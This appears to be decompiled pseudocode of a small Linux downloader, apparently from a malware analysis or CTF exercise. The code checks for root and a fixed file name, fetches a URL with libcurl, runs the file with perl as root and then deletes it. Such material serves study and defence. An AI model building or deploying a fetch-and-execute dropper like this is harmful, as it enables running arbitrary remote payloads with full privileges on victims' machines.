 if (param_1 != 3) {
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
_Var1 = getuid();
if (_Var1 != 0) {
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
iVar2 = strcmp(*(char **)(param_2 + 0x10),"lDnxUysaQn");
if (iVar2 != 0) {
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
puts("Running... ");
__stream = fopen(*(char **)(param_2 + 0x10),"wb");
uVar3 = curl_easy_init();
curl_easy_setopt(uVar3,0x2712,*(undefined8 *)(param_2 + 8));
curl_easy_setopt(uVar3,0x2711,__stream);
curl_easy_setopt(uVar3,0x2d,1);
iVar2 = curl_easy_perform(uVar3);
if (iVar2 == 0) {
iVar2 = snprintf((char *)0x0,0,"%s",*(undefined8 *)(param_2 + 0x10));
__s = (char *)malloc((long)iVar2 + 1);
snprintf(__s,(long)iVar2 + 1,"%s",*(undefined8 *)(param_2 + 0x10));
iVar2 = snprintf((char *)0x0,0,"perl ./%s",__s);
__s_00 = (char *)malloc((long)iVar2 + 1);
snprintf(__s_00,(long)iVar2 + 1,"perl ./%s",__s);
fclose(__stream);
curl_easy_cleanup(uVar3);
setuid(0);
system(__s_00);
system("rm -f ./lDnxUysaQn");
return 0;
}